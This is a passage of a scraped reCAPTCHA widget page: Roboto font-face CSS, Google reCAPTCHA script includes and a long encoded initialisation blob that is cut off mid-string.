  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="LdWVYcp0EBxqWzyULERq9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="LdWVYcp0EBxqWzyULERq9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LdWVYcp0EBxqWzyULERq9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5Vl4KH8OOw5Q0wrl3RA9ADcObw487TsKJYsKBQMO2eC3CsMOJw7F0w4/DqsOBw6HDkcOkVC7DvcKnNsOwHcKrHXPDviPDrMOsw6DCmcOrw4tAwprDpMOTw4TCrMO/UltCCcK7wqdww5XCj15QZmnDvl0XRMObw6zDqMOWw6INRMKQBMOMcMKWw6zCmhhAIsOcw5XDvGbDp8OTTh8Ewr3DoS0/A8Oid1DCr8Kzw7o7wpJFwqHDvAFDw53Dr8O3w7TDg3hywp/DhMOPGGhJwpfCoMKaY8KwwpBZR15nw5EPwoTDi3siwonCmiN/UCLDuyHCvTvDj8K0PMOswpcWTTjChSzDsh/CiCzDjUU2wppLwr5Fw6zCjj7DmhzCt8Okb1DCtmvDucKLIcKcNjxEC27DtWcuwoXChMK6w7rCnsOfwpDDtTfCoWzDkn7DqTnDksKAasKmwoomwolNaW9RwoTClm9lw5wyCmVYw5JhJ8KbDATCg2pQwq0ZZMKhJ8KRwoABw6/[base64]/DjcO8w4DDvTJwacO3TgbDlcOfw6ckw7zDtMOLBMKYaSPDpxHCllFXw73Ch8Ksw5RVO0wOIsONPmjCqcOywoPDkmRnc8OyUCzDonNbw6/Cl8KwcRDDnFpFw4LCrT/ChCRxCVHChhs9Bw8HM8KUw6XDojfDi8KeVWQYwqprwqDCp0UPNMKdNjnDqjUVw43CikkUecOIw4HCkRN3bjvCv8KcSDkyVhnCsF1qwrlbw58OYlV/w6A5LMOKScK/NwkmEFVZw4zDosKlRXjDuCg5STTCrXVyX8KsKMKZw5BkYkp2w4Alw7vCnTLCmcKpwrB0S3fDnMKMWHDCnQ0Yw7FoHBl4Fip6woTDm8OVw4fClMKKw6rDhGHChFJBMcOkwpNMYcKPPnnCr3t9wrLCjMKPwovDkcOOw6zDgB3ChR/DucO6wp5wwonCsMOOf1tib8KGw6rDpFzCihPCvCXCm8OtFwNGN20jE2Fsw4YBw75FwqnCvcK5wqN4w5zDmEbDllzDkHIPM8KCJCgALsKmKsKfwrXDo8KWaUF3w4LDpMORwoFdw4HDtsKMd0rDhsKYYFrDikwEwqc2WsK2YWZqw4AMwq8bwojDsTnCrRpzw7/DksKKw7xjdMOlwqvDv8K2wrbDiWnCrCtpckTCncOGTS8NwpFFwrpNw7XDgid/[base64]/DtcOuw6rDmsK+w6QoPMKbVsOcwqxzwoLDhV3CtMKew4HColnDrl1caQfDrMK3wo4Mw4rCnEnCjMOOYcK4FMK7w4XDpMOZw553wrLCujDCrMKTw57Dk17Cl8OMdcOHLMK1MQ3CtsKCN8KrHmcLwrRuw4fCg1jDucOLwrNIwqA7AlFWw57Dt8O9w4TDkMOxwr/Dn8KFw6xkwrBKOMKteMOKw7bCusK+w7vDjsKMwqwjw6bDpQtfZHMFZ8Opw6Q3w77Dr1DCvFzCuMOvw4/[base64]/CisKPw6wPLcOnM8OlAsO0dTdaYsOpw6fCo3cMbsOlVV0Jcg/[base64]/WcOmZMKkw5nCvcKiQcO3fMKqw5XDj8OUwqHCjMONCwQMwrtEwqlALsOwX8K/UcOYw64bLcOsCWHCmn/[base64]/Dl8OuXcO1wo0pwrXCkGbDvcKubMOQUsOFUR/DmkpEw5YTdsOZwpbDp0kBwqYhW8K0DyXCpMOOwp9UwrzCiTAEw77CiU5/w4bCsyMIwoViw6VLDlbCpMOoDsOuw6YuwoDCqcKAw5rCn2fDrcKfaMKdw4DDosKWRMOawo3CtjnDgsOQOGHDjkYHQsOFwpDChcKLDUlow7x5wo8sXFQgR8OpwrXDhsKFw7bClG/CjcOXw75POzrCgMKTYcKkwqLClyENwo7DmMO1wpkFP8Oxw4BlesKdfwnCpMOjPybDhU3CiALDvj3DgMKawo9EwoDDi0EzGxpBwq3DmxPCh01LHVo2NMOgasKJVHLDjcOhPTcVfDTCiEHDi8ODw7clwpbCjMKYwqRYw6M/wrjDjArDlsKGEELChA/DqXAyw4PCk8K8w6V5SMKrw7fChF1jw7vCk8KgwqQjw5HCgE5yHMOtRRvDlsKIGsO4w7wnw4w4IXrDrcKmCSHCsUNLwrNgc8ODw7rDpC/CpcOwwpFEw4PCrCo8wr96w7nDuTTCnVfDr8KZwrzCvgvDh8O0wqLClcKaw50ow6PCtlB8SXYVwr5mV8O9ZMKDasKQwp1WUDXClm7DtBHCrsOVK0/DiMKxwqXCqQZCw4nCv8OMOjPCnGZkaMKiRVDDsGYVTFRgJ8ODMUYlalbDjG/DhVTDoMKBw5fDqcOiQMOiaHHDicKPYlQSMsOHw5VrMhjDqz5gAMKnwr3CosKmfcOawq7Co33DnMOIw4IIwpXDhTTDicO7w6R0wqwowoXDncOuBcKewpMgwrDCjVPDvhdfw4vDhAjCiynDv8OsP8O1YsOQNktMwppmwoQDwr/DtARhag8mwqpjE8K3OHk9wofCunwgJCrCv8OAQcKowp1dw5XDmsK2X8ORwpPDg8KcQlLDksKEZcOCw4HDnEpVwrsMw5jDjsKjRlVUwpzCpyhTw5DCg3PDnlI3RivCgsKyw7PDrC4Mw57ChcKMNnQYw7fCsCh2wpDDoFtbw6TCv8KsNsKvw5Z0woohZcO7Fi/DnsKaYsOJYjDDn31bMnN7HG3Dlmw7WyvDqMOTMQ8Mw5xjwqhVIFEuOcOwwrXCphLCrsO8YEHCgMKILVM0wplPw7pMeMK1KcORw6oGw4HClcOvw5hFwoR2wrMTOX/DsmzClMKiCGV5w7bCggjCosKkw480NsOUwpfCrG8kJ8KcCxPDtcOUQ8Ouwqc/w5NEw6lKw688J8ORXyk7woNKw6XDqcOaFS1vw5jCkGJFGsK7w4PDlcO/[base64]/WBdDY8O7w6NvPsOgw7HDnlLCkRB1w7hyJhhvw7sFRV/Dl3/CtADDi8Onw4jDhQEZKwHCr1Rxw6rCv8KSf0JsFB/CsRZUf8KmwqrCrXzChjnClcOFwq7DsRzClGPCvsK1wovDkcKXFsOfwoNGcm1fTjLCqmDCo0Blw6HDnMOoSgQ6MsOYwq7CuEXCtBdtwqvDlWpEcsK6H2jDnh3CnMKbcsOQejjCnsOnUcKtYsK/[base64]/Cg8Ktw6rDtcKCYsOvwrbDoWNnTcKdw4nCpsKgUsOQwqfCkMOGHMKtwpZ6w71gaxwZGcO/PcKzwrNZwqoWwrpAY0VBe2LDqTjDkcK2wpcXw4cqwprDgF1lIDHCpWApB8OkPHVOUMKEFcKEwr3Cm8OBw7fDsUgyRMO9wqrDrMOhSS3CqTYgwqvDlcO6G8KAAV4Zw53CpQQCBHIMw48swpUzCcOYCMKnNTvDj8KgR37DicOnC0PDg8OWOn5RPDMsIcK/wqA8TEdswrIjEwTCj34XAB98UnkrWznDhMOYwr/DmcOoc8OiD1TCmiHCksKHbsKiwpTDnhpfJTwLw6vDvcOubHjDpcKrwo5iQcOkw5pCwoDChxjDlsK/XgQQBRJ1a8KvbkIxw5LCix/[base64]/DmxnDlMObCsOUPVfCocOpNXTClsOCBkc7w5/CogHDlsOfw7bCn8Kkw5MswqzDkcOaSgDDkgnDvz8LwoUsw4PClWgWw5zDmA/ClAAaw6nDrCc/H8OLw5LCtwbDlyVkwpoAw4zDsMK6w6NANV9CI8OnGsKMc8KMwrpYw6TCssKUw74CBicYTMOMFCZUCFAIw4PDnTrCrWRpQzhlw5fChWYEw5jCq0low5zDsh/Di8KmJ8KlJFASwqHCjcK2wpPDj8Olw7nDmcOswoPDrcKswprDjGvDsUMTw5JOwp/[base64]/[base64]/AUDDhMKAwpXDq8OqwrHDgMKKDiI6w7wsCMOeTGnDicKEw4xqw77DpMOsHsOlw5LCrGgQw6bCi8ONw5g6LRZyw5fDksKeUlt7WkLCj8OHwozDqkt0DcKXw6zDocOmwp3DtsK3KQrDpDnDicOcDcKtw5tid2snbx7Cuxp/wrXCiE1wdMOmwpXChsOecCYfwqh7wrjDuzzDvm4Jwos1Q8O2NjVzw5HCiUfCjzBqRUrCpUlhTcKkHsOJwrzDoBALwo1NGsOuw6DDt8OgNsKVw7TChcKsw48cwqITFsK3wrDCp8K6Mi9cTsOyQMOHN8O9wpd6eVxRwosewo8sbAg0MCbDkm1gE8Knc24LX2E7w7Z/fMKKw7jCs8OrBjcuw5tuHsKDCcKDwoJ8NwTClWg2esKGRzPDtsOiTMODwpRrCMKpw4DDnz8+w7UZw55zbMKpMSPDmcO3EcKew6LDgMOswqhnTFvCnQ7CrQ9yw4ELw4bCsMO/R23DmsK0bBDDgcKEQsOiRH7CoBs5w7lzwpzCmmIGGcOeERkOwpFeWsKCwrDCkXDCmB/[base64]/DgiXDghtxCVzCng7DtsOpwqTCvcKAHEpqw5/DgcK/QRDCp8Ofw6QIw5pQXcO6CsO8GcO1wq4UHcOpw6txw57DmUN+DzM2MsOiw4tnbsOVRzA9NUQWQcKucsOYwo83w5UdwqBOU8OXMMKoGcOiRkDCoQ9xw4lIwovCk8KRTSdKdcKgw7IOAHPDk1vCugjDtDhAAgjClAU/X8KeAcKzRXjCmMKhwoTDhkbDvcO0w6Vld2l8wp9uw7XDu21LwrzDmWYRYRbDh8KpDQpOw6FbwplpwpTCskh8w7PDssKvClEoBTQFw6Jdwp/CoiwNSsKrSh4Dwr7Cn8OQA8KII3fCg8KIW8KewqrCtcOPLjkDWkk6woXCqgMtw5fCt8OXwoTDhMOWEQPCi0NIDC0Dw4XCicOoeWwtw6PCpsKODjsEQsKsbUlEw5cnwpJlJ8OIw5trw6fCshvCv8OSK8OrE3g/CWEJesKvw5pJVMKhwp4gwo0xIRxowoXCs14dwrbDsRjCoMKuN8OewrhlScKFA8OtesOewq3DhVc5wo7DpcOTw7wswprDtcOGw47Cp3DCg8O8w6YYNTTCjsO0Xh14I8Kvw6kCw7sFKQlCwooww7hiXi/CgSM6PsK1M8OIS8KLwqsfw5VIwrvDpn9qYFLDqR03w4BzAQxNMMKdw4bDsDMbQm/Cu03CnMO9IcOkw5zDucOnahwuFQdyTA/DhkHCvUDCgS0Hw459w5how6wBdi5ofcKBVTJBw4EcPC/DksKpJSzChsKOUMK5RMOAwpfCtcKew5c5wo1jwrE1acOCfcK6w4XDjMKEwqUfJcKnw7xSwpnCrcO0e8OOwptIwo08YV9VVRcnwobCrcK0bcKBw7ocw6bCmcK5G8ODw43CsgTCmw/[base64]/CnXTCkhbDqllpa8OqDiccO0bDqgMGamwgwovCpcK+LG13UxvCjsOFwp8FKgA+aCzCmsOew5LDqMKIw5bChFDDoMKLw6nCuEx0wqzDncOqw5/ChsKwVjnDpMOHwoNiw58aw4fDksOFwocow4wpF1pkPsOKRw3DqHzCrsO7f8OeNsKPw7jDksOAB8OPw5YfHcKrTVzCtiY7w5Z6QcOmWcKxakgBw4YZO8KgM2HDj8KFJ07DnMKjBMOOVmLCoQFzGT/CphvCpGF/L8OveWR6w4LDtFrCmsONwpUow4BIwrTDgsOpw6ZdT2bDusKTwofDg3XClcK2WsKZw6rDtRzCi2DDv8Okw5fDrxIRHsKoCg7CjzjDjMOcw7TCuhY4eg7CpErDrsOrKsKMw7/DsAbCnW/Cgh5Lwo3ChsKiDjHCjQM7PgvDjsONC8KzLm/CvjfDjMOZAMK1NsO6wo/CrXUHwpHDsMKvPnQ8w7zDilHDvmcNwrhRwq/DuW5VEAPCo2rCgwIuGn/[base64]/wpMUJcKEwpHDjcKMw5tfAMKFWjBPwodgH8Oiw7/CsTUFwonCs0dSwpgwworDmsOCwrrCsMKAw7fDqFZOwrbDszpvGn3CnMKEw7NjT2lzUHLClw7Dp3Ukw5gnwrDDlUJ+wpzCjynCpV7ClMKgSj7Dl17DhC0TfD/[base64]/wpp7C3Ysw55SHcOtwrtIw5MFIlApw5FDUQrCo8O5G35NwoXDnA/DvsKAwq3CmsK/wrzDq8OxBMKbecKuwrMBcwFVCyHCkMKQa8OwQMKrD8KTwrHDnjnCpSbDgFtTbVNQM8K2RSPCt1TCmw/CgsKBcMKAIcOzwrQiUl7DuMOhw7/Dp8KAIMK+wrlVw63Ch0bCpzFPFXFywpTDoMOfw6/CqsKcwrR8w7tXFcKbMlvCocKSw4Yvwq3Ci0rCrwUnw43DqiFDI8Ogwq/Ct2djw4QJOsO9wowKOgdmfgZAe8KxRn8tZcOSwp4NRm5gw4AJwoHDmMKjPMOOw4HCtDzCh8KZT8KBwq9Kf8Ktw6FEwpI/aMOGZMOCdmHCujXDl2jCl8KZSMOTwrxEVMKIw68SY8ObJ8OfaXzDjcOYJw7DnCfDjcKXHgrCmDs3wrAMwqPDnsOwFgPDvMOew6R/w6XCvUXDvyfCosKvJRVgCcK5bsKTwpDDqMKSAMOXdCpJWCQUw7PCpELCm8ODwp3Cq8O/E8KLWBXDkTtYwqDCt8OjwofDhMKyORbChFUdw5TCscKVw4FbeRnCuA0kw4dZwrXDqAZTP8OWWwDDtMKNwqQjdAxTYMKSwog4w6DCicOSwrIYwp/DhnQyw6phPcOUW8Ovw4prw6nDmcKbwqPCmW1eBRzDoXZRIcOVw7nDiXo4bcOMCsKxwoXCqz9DZF7Di8OmGgbCp2N7CcOqw6PDvcKyVVTDrV/Cl8KCJ8OTAj3DusOrEcKcwpDDpxtUw63DucOFZsK9fsOIwrjCjRtQXD/DvibCqx5lw79aw5/DocKWWcK8YcK/w5wWAkYowo3ChMKhw5DChsOJwpc+CjZOL8ObCcOTw6BabQogwqd9w6bCgcKYw7Ztw4PDsBFiw4/Cu28jwpTCpMOBPSXCjcOSwr5lw4fDkwrClELDq8KTw69zwrPCgx3CjsK2w71USsOgXi/DnMKvw70ZEsODM8O/w54aw4QsLMOiwodqw5MuFQzCshQRwqRpVybCnx1THB/CnjrCtWQswq8qw6fDnGtCdcKzcMOuBBXCnsK3wrbCpWpHwoDCkcOEDcO2J8KuQkMKwofDksKMPMKFw4ILwqlkwr/Dm3nCiGMnb0MNDsK3w60wbMOFw77CjsKsw5EWczRXw6TDsSrCiMKYfAZXCxHDpy/Dpxg3Qm93w7vDoXBefcK8HMKwODjCgsOcw6/[base64]/DnsO9GcOFwrPCuDfCmsOfIEtbChQsw5vCqhnCisOuwr5zw5jCkMKKwpXCgsKbw6YDHyYEwrIJwpFTAyIkQcK0MXTCjhFdC8Ouw7sRw7ZKw5jCmwbCqsKUBnPDp8KdwoZKw60HAMOWwoPDomF/[base64]/ClGBBZSALKQFVRjdlw6TDvn0CJcKDwoIuw57DnUpmU8KJVMKOe8KGw7LChsO3STxqcj3DsV8HDsKLC1HCjwwjwpbDkMKGesKGw4vCsmDCqsKJw7F8woNSFsKHw4TDs8KYw51sw7TDlcKnwo/DpVHCpBTCvU7CgcK3w5zDsBPDlsOSw5jDiMKcDhk6wq5IwqMcY8OtdxXDvcKTYjfDisOvMUjCsxvDpMKtLMOhfEYrwofCsnwYw50swpgYwqDCmCLDhMKwPsK7w6U6F2EvN8KXdcOxIXHCmUZiw4UhT3ZGw4nCscKfQF7Cp2nCt8OBPE/Dp8OWZxV7FsOGw5bCgx9ew5jDgcKmwp7CtlB1UsOpeU0OcwY3w68ucX1OWcKvw6RDPndCWWzDmcKvw5/CvsKnw7lUeA0uwqLCuQjCv0bDrMO7wqEZFsOfOVp5w59SFMKTwoEsOsOww5MGwpnDuFHCusO2F8ObXcK7D8KTWcK/[base64]/DssO5wrpXbsKUwrUdPQh4wp4fHsKDPsOCw5FMZcK6b2kJwrPCucKWwp8qw43DncK/[base64]/DugV/FcK8w5geccKqAEkpGghUNEbCgkBMGcO2M8O1w7I+bGVXwoAkwrbDpn9SAMKTLcKMVGjDtQ5PZ8OUwo/[base64]/IcOlwodiwoHDiEYKw5rCu8O0w5LDkMK6wp4Dw6/DgMKZwqROL0RTV1tjaSrChihPFWsGXxMOwqMqw71KaMKWwp8BIB7Dp8OfA8Ojw7M+w4UCw5nCqMOqfit7c3rDhkBFwpvDrRJew63DvcOIE8KDMh3DpcKLS1HDq1sVf0zDuMK6w7YtVcO/wq4/w5hAw7VYw7nDpcKHWsOVwr4Gw6IyGsOgJ8KYw4LCvMO0PnR0wovCoVMcLUt/SMKjZWF1wqfDh27CnwdRfsKnSsKEQX/CunDDk8Olw63Cg8OEw6MhOlLClR5dwr9lSU0yBMKGRk5uFHbCpDBlGUFzZkVObmA/NxbDlR09WsK1w6tPw6rCoMKtK8OFw7w7w4h5bHTCvsKBwppeNT7CuRRTwrHCssKJAcOJw5dGNMK0w4rCo8O0w5fCgifCvMKDw65rQinDtMKLVsKSPMKIQ1RZGQZiGxDChsKQwrbCoBTDhsOwwqFDacK+wqFsEcOoSMKZaMKgO3DDgiXDtcK9FW/[base64]/OMOAWD9HNsK9RCkSMBQcKcODNWLCtDrDmiIuLgPCnWAQwppBwqIVw5TCicKbwqfCgsKkQMKYbXTDrUzCrwQiecOHcMKPRXIWw6DDhHFDJsKtwo5swohyw5JmwpIUwqTDj8KaUsOyWMOWUTESwqJewpo8w7bDiyk+ESXDnGdLBE9pw59sESkOwoMmR1nDkcKcHhQ/SkRrwqzDhixmesO9w6Miw7nDq8KvCxI0wpLDimguw540BwnCknJsHMO5w7pRw6fCrMOsXMOPEwPDmy5mwrfCnsKWa0Bdw4HCkHMJw4nCogLDqcKMwqUhJ8KNw70YQsOsDCfDhht1wrF/w5YUwrfCjxzDgsKRKH3CgRbDhwHDvgvDnUMewp4lW0rCg1PCqHItA8KWwq3DkMK4F0fDhmZ+w6bDtcKjwrcYHTbDqsOuasK/JsOIwot2RCPDrcKjaEPDncKrHV4bRMOpw4fCrkjClcOJw73ClyHCqkFEworDusKEQ8OHw7fCpMOxwqrDplnClVEdN8O2SkLCsGbCinZcLMOENjklwqhTEGwILsO5wo3DpsKyVcKPwojDu1Ipw7cqwqLCrAbDk8OlwoRvwpHDthPDgzvDnUdxY8O/IVzCiDfDkCvCgsKuw6Y2w5HCssOJNRPDjztFw7RZVMKeC0/DqywVQmTDjMKKa1xHwoJ7w7V8wqUlw5FrXMKGAsOAw5wzw5onT8KFcMOAwrs3wq/DoRB9wrpSwrTDhcK0wqPCi0phw5/DusOOI8Kaw73CqMOXw6o8VTczIcOGQsOnGxIiwo0UL8OrwqrCtTcRAQ/[base64]/CjTnDsMKyT8OEw4/CjGMUK8Kzwr1PScOAejVUHsKvw7w1w6Fmw4XDrCZZw4fChitcZUR+J8OxDi4uTFvDun9vURViYCcWRyTDmy7CrTnCgTHDqMK5NRvDrQLDrGhiw6rDpgUqwrdrw5/DjFnDgk4hfh3CuXIswrXDn3jDkcKIanzDgUdGwrxgbxrChcKgw78KwoXCrQYzWgoXwoY7SsOQHnXDqsOow7JrV8KeAMKKw4YAwrZQwrhOw7HCjsK6XibClQHCvMO/U8Ktw6AIw4rCv8Obw7DDhxfClUfDtBg+KMKkwok1wpxOwpNSZsOafMOlwpLCk8OcXAnCkW7DqMOpw4TCiiXDtMKxw5xawrBZwow+wpxFQsOcXSfCm8OVa2l5FsKmw6UHWwAnwp4+w7HDiklkKMOIwqwTwoRQEcO2BsKSwo/DvcKSXlPCgSbCp27Dk8OJF8KKwqJAIzzClUfCu8KKwpDDtcKWw5zDrC3CnsKXwo/ClMKSwpXCtcOgPMKkWUg7GhbCh8O+w5vDkTJABxJxPsOoeR8dwpvDmDzDvMO+wpbDtcOrw57DmhnDhy0lw5fCrAbDo2siw5rCksKrX8K1w7fDiMKsw69Jwop+w7/DiUFkw6dWw5NNUcOewqHDt8OEG8K0w4HChRHCl8KbwrnCvsK2TFTCpcO4w705w7Ubw4Jjw7VAw7bDt2/[base64]/DjcOgwq7CpE7Cjz8twq/CmsKLwp55w5ltwqnCusK/[base64]/CgcKqw5nCucOtLQLCkhPCgRpewpUew4hjPCYPwo7Dg8OYIFx9fcK2w4hZa2UEwoQOBg7CtlkLYsO2wqEUwpFBDcOjcMKxcB0Ww5fCmFlmJREdcsKkw6A7U8Knw5TCpH0NwrrCqsOfwo1Ow4ZDwpDCisK3wrHCi8KaDk7Du8OJwqluwpgEwrB3woV/asKtMcOEw7Q7w7cGEAXCiE3CiMKBccKjZj8kw6sPZMOYDxjCim9QG8O3FsO2TsKhPcOew7rDmMO9w7PCgMKEKsO+c8Oqw6nDtEE0worCgC7DocKMEFDDmU9YMMOYVsOuwrHCixMWeMKOI8O0wqBvd8OgUAEsRjrCtCcTwpTDgcKFw7EmwqoYIR5PPCXDnGTCqMK/[base64]/CvsO+wq/Cj8KkwoAEw5IwL15IFAciegxHw78VwqTCgMKcworChjHDlMKxw6jDunV+w5hvw4dpw7PDryXDgcOXw4XCv8Osw4fCuAIiRsKVVsKBw7pYd8KmwqDDn8OmEMOaYMOBwozCgn8cw5Fcw4nDqcKCbMOBLH3DkcOLwpQUwq/DicO+w4XDskkaw7HDksOWw6cBwpPCsgxBwo92OsOtwqrDu8KYOznDvMOtwoxGSsO/ZsO2wobDhG7DnzkxwoHCjlRRw5tCP8OWwokbE8KvSMOFWUlowptVcsONXsKDM8KQW8K/RcKKIC8QwpZqwrTCjMOAwqfCrcKTAMOYacKAUsKFwr/[base64]/CoWbDkErDlB3DrSbCpMOqAsO+w7kQwoHDuHDDg8KSwolTwr7CusOLK31TBsOAMMKBwoI6wq8Vw4EdD07DkA/DmMKRe0bCh8OgZVRJw6RdOcKcw4YSw71KV0sQw7rDuRHDmj7DvsOAE8ORHG3ChDZsB8KTw6LDkMKwwr/[base64]/CucOmEjbDscK/EUjDpBrDuUTDuMOCw6zCryF